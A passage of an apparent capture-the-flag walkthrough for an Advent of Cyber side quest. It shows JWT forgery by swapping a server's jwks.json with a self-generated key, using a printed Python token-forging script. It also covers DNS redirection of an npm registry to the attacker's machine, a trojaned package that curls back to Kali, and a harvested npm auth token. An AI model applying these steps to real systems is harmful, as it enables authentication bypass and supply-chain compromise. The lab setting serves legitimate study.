

We’ll create a new RSA key

We will enter the ID from the jwks.json file, and click Generate



After clicking Generate, we have the following output:

Saving this data to a text file just in case, would be useful before clicking OK

Now we need another BApp Store Extension



We need to stop our proxy via Control + c so we can edit the jwks.json file within: /app/bfc_thehubuat/assets

Since we don’t have nano, we can delete the file and upload a new version. So we will copy the data into a new file on Kali named jwks.json

We’ll replace the e and n values from the RSA key we generated earlier

Now we can remove the jwks.json file from /assets, upload our version via wget, and restart up the proxy and agent applications



Something is wrong, so we will use the jwtgen.py script to generate a jwks.json file. When running it, we received the following error:

I had ChatGPT fix it, the explanation of why the original code was broken:

The error you’re encountering is due to trying to hash the RSAPublicKey object directly, which is not hashable. The hash() function cannot be applied to complex objects like cryptographic key objects.

To resolve this, you should convert the public key to a format that is hashable (e.g., by converting it to a string or bytes before hashing). A common approach is to serialize the public key to a PEM format or extract its modulus (n) and exponent (e) and hash those.

Here’s how you can fix the issue:

Modify the generate_jwks function:

Instead of using hash(public_key), serialize the public key to PEM format or use its components (n and e) directly for generating the kid:

# Export the public key in JWKS format

def generate_jwks(public_key):

public_numbers = public_key.public_numbers()

e = base64.urlsafe_b64encode(public_numbers.e.to_bytes(3, byteorder='big')).decode('utf-8').rstrip("=")

n = base64.urlsafe_b64encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8, byteorder='big')).decode('utf-8').rstrip("=")

# Create kid based on a unique and deterministic identifier

public_key_pem = public_key.public_bytes(

encoding=serialization.Encoding.PEM,

format=serialization.PublicFormat.SubjectPublicKeyInfo

)

kid = base64.urlsafe_b64encode(public_key_pem).decode('utf-8').rstrip("=")

jwk = {

"keys": [

{

"kty": "RSA",

"e": e,

"use": "sig",

"kid": f"sig-{kid}",

"alg": "RS256",

"n": n

}

]

}

return jwkExplanation:

public_key.public_bytes()serializes the public key into PEM format.- Then, we encode the PEM data as a URL-safe base64 string to generate a

kid.

This way, the kid becomes a unique identifier derived from the public key, and the error will be resolved.

The following is the fully updated code:

import jwt

import json

import base64

from cryptography.hazmat.primitives.asymmetric import rsa

from cryptography.hazmat.primitives import serialization

# Generate RSA key pair

def generate_rsa_key():

private_key = rsa.generate_private_key(

public_exponent=65537,

key_size=2048

)

public_key = private_key.public_key()

return private_key, public_key

# Export the public key in JWKS format

def generate_jwks(public_key):

public_numbers = public_key.public_numbers()

e = base64.urlsafe_b64encode(public_numbers.e.to_bytes(3, byteorder='big')).decode('utf-8').rstrip("=")

n = base64.urlsafe_b64encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8, byteorder='big')).decode('utf-8').rstrip("=")

# Create kid based on a unique and deterministic identifier

public_key_pem = public_key.public_bytes(

encoding=serialization.Encoding.PEM,

format=serialization.PublicFormat.SubjectPublicKeyInfo

)

kid = base64.urlsafe_b64encode(public_key_pem).decode('utf-8').rstrip("=")

jwk = {

"keys": [

{

"kty": "RSA",

"e": e,

"use": "sig",

"kid": f"sig-{kid}",

"alg": "RS256",

"n": n

}

]

}

return jwk

# Generate a JWT

def generate_jwt(private_key, payload, kid):

headers = {

"alg": "RS256",

"typ": "JWT",

"kid": kid

}

token = jwt.encode(payload, private_key, algorithm="RS256", headers=headers)

return token

# Main logic

if __name__ == "__main__":

private_key, public_key = generate_rsa_key()

# Serialize private key for signing

private_key_pem = private_key.private_bytes(

encoding=serialization.Encoding.PEM,

format=serialization.PrivateFormat.PKCS8,

encryption_algorithm=serialization.NoEncryption()

)

# Generate JWKS

jwks = generate_jwks(public_key)

print("JWKS:")

print(json.dumps(jwks, indent=4))

# Generate JWT

payload = {

"username": "mcskidy-adm"

}

kid = jwks["keys"][0]["kid"]

jwt_token = generate_jwt(private_key_pem, payload, kid)

print("\nAuthorization Header:")

print(f"Bearer {jwt_token}")



Exit the proxy, modify the jwks.json file on Kali, delete the current jwks.json file within /app/bfc-thehub-uat/assets on the remote server, re-upload the new jwks.json, restart the proxy and agent



Resend a new GET request to: http://172.16.1.2:3000/restart-service

Modify it to a POST request like earlier, but add the authorization: section with the Bearer token from the Python script output

This message shows that authentication was successful



Now we will install a DNS server using: sudo apt install dnsmasq

Now we will edit /etc/dnsmasq.conf and add the following:

auth-ttl=60

auth-zone=bestfestivalcompany.thm

auth-server=bestfestivalcompany.thm # this option is required depending on dnsmasq version

# Disable any DHCP functionality (DNS only)

no-dhcp-interface=

host-record=thehub-uat.bestfestivalcompany.thm,172.16.1.3

host-record=npm-registry.bestfestivalcompany.thm,<Kali IP>

# Enable logging for debugging purposes

log-queriesWe can add this to the top of the file



When trying to restart the dnsmasq service after making the necessary modifications, getting some errors



Running: ss -lp “sport = :domain” we can see that it is systemd-resolve

We’ll stop it with: sudo systemctl stop systemd-resolved, then we can restart dnsmasq

We can verify all is set up correctly by running the following command and verifying that the first IP is the Kali IP

If we upload nmap and rerun a new scan, we see a few other ports

Going back to the admdev repo that we cloned earlier, we have a hidden file

Catting index.js, we see express



Cross-checking npm-registry for express, and looking at the Dependencies tab, we have multiple packages that don’t specify an exact version



We’ll download this package







Let’s extract the tar with: tar -xzf content-type-1.0.5.tgz



Within the package folder, this is the current version of index.js

Our modified index.js file that will curl our Kali IP



Now we need to modify package.json. The current contents:

Modified version:



Back in our shell, under /root is a .npmrc file

Catting this file, we have an auth token we need

:_authToken=OWI1MmY3MzA0MDEyZmVkYTIwMzdjMTZmZDhjZjA1ZmQ6OGJiNjQxM2Y0NDYzZDZiMGRiMWI2NGY2ZjhkOWU2OWJlNTk0M2VkNzg5OTU5NDM2NjkyMDdmNow we will run npm config set with the auth token



Next we publish the registry

Next set up a netcat listener on the port set within index.js

We first need to update the nameserveto our Kali IP



Now we verify we can reinstall the node modules

Since the errors aren’t normal (something is wrong) I took out the 2 lines within index.js and created a new file called exploit.js and inserted both lines. Then I made a modification at the bottom of the package.json file. Also will need to increase the version of the file at the top as well.

Same error, something is still wrong

"output":"npm error code ECONNREFUSED

npm error errno ECONNREFUSED

npm error FetchError: request to http://npm-registry.bestfestivalcompany.thm:4873/express failed, reason:

npm error at ClientRequest.<anonymous> (/usr/local/lib/node_modules/npm/node_modules/minipass-fetch/lib/index.js:130:14)

npm error at ClientRequest.emit (node:events:519:28)

npm error at _destroy (node:_http_client:880:13)

npm error at onSocketNT (node:_http_client:900:5)

npm error at process.processTicksAndRejections (node:internal/process/task_queues:83:21) {

npm error code: 'ECONNREFUSED',

npm error errno: 'ECONNREFUSED',

npm error type: 'system',

npm error requiredBy: '.'

npm error }

npm error

npm error If you are behind a proxy, please make sure that the

npm error 'proxy' config is set properly. See: 'npm help config'

npm error A complete log of this run can be found in: /root/.npm/_logs/2025-02-18T05_32_01_191Z-debug-0.log"3280d14a60c5:/app# cat /usr/lib/node_modules/npm/node_modules/minipass-fetch/lib/index.js

<odules/npm/node_modules/minipass-fetch/lib/index.js

'use strict'

const { URL } = require('url')

const http = require('http')

const https = require('https')

const zlib = require('minizlib')

const { Minipass } = require('minipass')

const Body = require('./body.js')

const { writeToStream, getTotalBytes } = Body

const Response = require('./response.js')

const Headers = require('./headers.js')

const { createHeadersLenient } = Headers

const Request = require('./request.js')

const { getNodeRequestOptions } = Request

const FetchError = require('./fetch-error.js')

const AbortError = require('./abort-error.js')

// XXX this should really be split up and unit-ized for easier testing

// and better DRY implementation of data/http request aborting

const fetch = async (url, opts) => {

if (/^data:/.test(url)) {

const request = new Request(url, opts)

// delay 1 promise tick so that the consumer can abort right away

return Promise.resolve().then(() => new Promise((resolve, reject) => {

let type, data

try {

const { pathname, search } = new URL(url)

const split = pathname.split(',')

if (split.length < 2) {

throw new Error('invalid data: URI')

}

const mime = split.shift()

const base64 = /;base64$/.test(mime)

type = base64 ? mime.slice(0, -1 * ';base64'.length) : mime

const rawData = decodeURIComponent(split.join(',') + search)

data = base64 ? Buffer.from(rawData, 'base64') : Buffer.from(rawData)

} catch (er) {

return reject(new FetchError(`[${request.method}] ${

request.url} invalid URL, ${er.message}`, 'system', er))

}

const { signal } = request

if (signal && signal.aborted) {

return reject(new AbortError('The user aborted a request.'))

}

const headers = { 'Content-Length': data.length }

if (type) {

headers['Content-Type'] = type

}

return resolve(new Response(data, { headers }))

}))

}

return new Promise((resolve, reject) => {

// build request object

const request = new Request(url, opts)

let options

try {

options = getNodeRequestOptions(request)

} catch (er) {

return reject(er)

}

const send = (options.protocol === 'https:' ? https : http).request

const { signal } = request

let response = null

const abort = () => {

const error = new AbortError('The user aborted a request.')

reject(error)

if (Minipass.isStream(request.body) &&

typeof request.body.destroy === 'function') {

request.body.destroy(error)

}

if (response && response.body) {

response.body.emit('error', error)

}

}

if (signal && signal.aborted) {

return abort()

}

const abortAndFinalize = () => {

abort()

finalize()

}

const finalize = () => {

req.abort()

if (signal) {

signal.removeEventListener('abort', abortAndFinalize)

}

clearTimeout(reqTimeout)

}

// send request

const req = send(options)

if (signal) {

signal.addEventListener('abort', abortAndFinalize)

}

let reqTimeout = null

if (request.timeout) {

req.once('socket', socket => {

reqTimeout = setTimeout(() => {

reject(new FetchError(`network timeout at: ${

request.url}`, 'request-timeout'))

finalize()

}, request.timeout)

})

}

req.on('error', er => {

// if a 'response' event is emitted before the 'error' event, then by the

// time this handler is run it's too late to reject the Promise for the

// response. instead, we forward the error event to the response stream

// so that the error will surface to the user when they try to consume

// the body. this is done as a side effect of aborting the request except

// for in windows, where we must forward the event manually, otherwise

// there is no longer a ref'd socket attached to the request and the

// stream never ends so the event loop runs out of work and the process

// exits without warning.

// coverage skipped here due to the difficulty in testing

// istanbul ignore next

if (req.res) {

req.res.emit('error', er)

}

reject(new FetchError(`request to ${request.url} failed, reason: ${

er.message}`, 'system', er))

finalize()

})

req.on('response', res => {

clearTimeout(reqTimeout)

const headers = createHeadersLenient(res.headers)

// HTTP fetch step 5

if (fetch.isRedirect(res.statusCode)) {

// HTTP fetch step 5.2

const location = headers.get('Location')

// HTTP fetch step 5.3

let locationURL = null

try {

locationURL = location === null ? null : new URL(location, request.url).toString()

} catch {

// error here can only be invalid URL in Location: header

// do not throw when options.redirect == manual

// let the user extract the errorneous redirect URL

if (request.redirect !== 'manual') {

/* eslint-disable-next-line max-len */

reject(new FetchError(`uri requested responds with an invalid redirect URL: ${location}`, 'invalid-redirect'))

finalize()

return

}

}

// HTTP fetch step 5.5

if (request.redirect === 'error') {

reject(new FetchError('uri requested responds with a redirect, ' +

`redirect mode is set to error: ${request.url}`, 'no-redirect'))

finalize()

return

} else if (request.redirect === 'manual') {

// node-fetch-specific step: make manual redirect a bit easier to

// use by setting the Location header value to the resolved URL.

if (locationURL !== null) {

// handle corrupted header

try {

headers.set('Location', locationURL)

} catch (err) {

/* istanbul ignore next: nodejs server prevent invalid

response headers, we can't test this through normal

request */

reject(err)

}

}

} else if (request.redirect === 'follow' && locationURL !== null) {

// HTTP-redirect fetch step 5

if (request.counter >= request.follow) {

reject(new FetchError(`maximum redirect reached at: ${

request.url}`, 'max-redirect'))

finalize()

return

}

// HTTP-redirect fetch step 9

if (res.statusCode !== 303 &&

request.body &&

getTotalBytes(request) === null) {

reject(new FetchError(

'Cannot follow redirect with body being a readable stream',

'unsupported-redirect'

))

finalize()

return

}

// Update host due to redirection

request.headers.set('host', (new URL(locationURL)).host)

// HTTP-redirect fetch step 6 (counter increment)

// Create a new Request object.

const requestOpts = {

headers: new Headers(request.headers),

follow: request.follow,

counter: request.counter + 1,

agent: request.agent,

compress: request.compress,

method: request.method,

body: request.body,

signal: request.signal,

timeout: request.timeout,

}

// if the redirect is to a new hostname, strip the authorization and cookie headers

const parsedOriginal = new URL(request.url)

const parsedRedirect = new URL(locationURL)

if (parsedOriginal.hostname !== parsedRedirect.hostname) {

requestOpts.headers.delete('authorization')

requestOpts.headers.delete('cookie')

}

// HTTP-redirect fetch step 11

if (res.statusCode === 303 || (

(res.statusCode === 301 || res.statusCode === 302) &&

request.method === 'POST'

)) {

requestOpts.method = 'GET'

requestOpts.body = undefined

requestOpts.headers.delete('content-length')

}

// HTTP-redirect fetch step 15

resolve(fetch(new Request(locationURL, requestOpts)))

finalize()

return

}

} // end if(isRedirect)

// prepare response

res.once('end', () =>

signal && signal.removeEventListener('abort', abortAndFinalize))

const body = new Minipass()

// if an error occurs, either on the response stream itself, on one of the

// decoder streams, or a response length timeout from the Body class, we

// forward the error through to our internal body stream. If we see an

// error event on that, we call finalize to abort the request and ensure

// we don't leave a socket believing a request is in flight.

// this is difficult to test, so lacks specific coverage.

body.on('error', finalize)

// exceedingly rare that the stream would have an error,

// but just in case we proxy it to the stream in use.

res.on('error', /* istanbul ignore next */ er => body.emit('error', er))

res.on('data', (chunk) => body.write(chunk))

res.on('end', () => body.end())

const responseOptions = {

url: request.url,

status: res.statusCode,

statusText: res.statusMessage,

headers: headers,

size: request.size,

timeout: request.timeout,

counter: request.counter,

trailer: new Promise(resolveTrailer =>

res.on('end', () => resolveTrailer(createHeadersLenient(res.trailers)))),

}

// HTTP-network fetch step 12.1.1.3

const codings = headers.get('Content-Encoding')

// HTTP-network fetch step 12.1.1.4: handle content codings

// in following scenarios we ignore compression support

// 1. compression support is disabled

// 2. HEAD request

// 3. no Content-Encoding header

// 4. no content response (204)

// 5. content not modified response (304)

if (!request.compress ||

request.method === 'HEAD' ||

codings === null ||

res.statusCode === 204 ||

res.statusCode === 304) {

response = new Response(body, responseOptions)

resolve(response)

return

}

// Be less strict when decoding compressed responses, since sometimes

// servers send slightly invalid responses that are still accepted

// by common browsers.

// Always using Z_SYNC_FLUSH is what cURL does.

const zlibOptions = {

flush: zlib.constants.Z_SYNC_FLUSH,

finishFlush: zlib.constants.Z_SYNC_FLUSH,

}

// for gzip

if (codings === 'gzip' || codings === 'x-gzip') {

const unzip = new zlib.Gunzip(zlibOptions)

response = new Response(

// exceedingly rare that the stream would have an error,

// but just in case we proxy it to the stream in use.

body.on('error', /* istanbul ignore next */ er => unzip.emit('error', er)).pipe(unzip),

responseOptions

)

resolve(response)

return

}

// for deflate

if (codings === 'deflate' || codings === 'x-deflate') {

// handle the infamous raw deflate response from old servers

// a hack for old IIS and Apache servers

const raw = res.pipe(new Minipass())

raw.once('data', chunk => {

// see http://stackoverflow.com/questions/37519828

const decoder = (chunk[0] & 0x0F) === 0x08

? new zlib.Inflate()

: new zlib.InflateRaw()

// exceedingly rare that the stream would have an error,

// but just in case we proxy it to the stream in use.

body.on('error', /* istanbul ignore next */ er => decoder.emit('error', er)).pipe(decoder)

response = new Response(decoder, responseOptions)

resolve(response)

})

return

}

// for br

if (codings === 'br') {

// ignoring coverage so tests don't have to fake support (or lack of) for brotli

// istanbul ignore next

try {

var decoder = new zlib.BrotliDecompress()

} catch (err) {

reject(err)

finalize()

return

}

// exceedingly rare that the stream would have an error,

// but just in case we proxy it to the stream in use.

body.on('error', /* istanbul ignore next */ er => decoder.emit('error', er)).pipe(decoder)

response = new Response(decoder, responseOptions)

resolve(response)

return

}

// otherwise, use response as-is

response = new Response(body, responseOptions)

resolve(response)

})

writeToStream(req, request)

})

}

module.exports = fetch

fetch.isRedirect = code =>

code === 301 ||

code === 302 ||

code === 303 ||

code === 307 ||

code === 308

fetch.Headers = Headers

fetch.Request = Request

fetch.Response = Response

fetch.FetchError = FetchError

fetch.AbortError = AbortErrorSounds like network issues:

The error message you’re seeing is related to an issue with connecting to the npm registry while trying to install packages using npm (Node Package Manager).

Here’s a breakdown of the error:

- ECONNREFUSED: This means that your computer tried to connect to a server (in this case, a custom npm registry URL) but the connection was refused. This could be due to the server not running or being unreachable, or a firewall blocking the connection.

- npm error FetchError: This indicates that there was an issue during the fetch request to the npm registry URL

http://npm-registry.bestfestivalcompany.thm:4873/express. It failed to download theexpresspackage from that registry. - The URL (

http://npm-registry.bestfestivalcompany.thm:4873/express): It appears the npm registry is hosted at a custom URL (likely internal to your organization or project). The error suggests that this server might not be reachable at the moment.



We’ll install verdaccio and see if that helps with the issues

sudo npm install -g verdaccio



Now we need to listen on port 4873

verdaccio --listen 0.0.0.0:4873Please refer to the following URL for the continuation of this:

Shout-outs to the following write-ups for some major help, without awesome write-ups from others in the community, theres no way I would have been able to get through all 5 tasks of these Side Quests

![Advent of Cyber 2024 [Day 3] Even if I wanted to go, their vulnerabilities wouldn’t allow it.](https://miro.medium.com/v2/resize:fit:679/0*Y6W-qTCUfAYV14EG.png)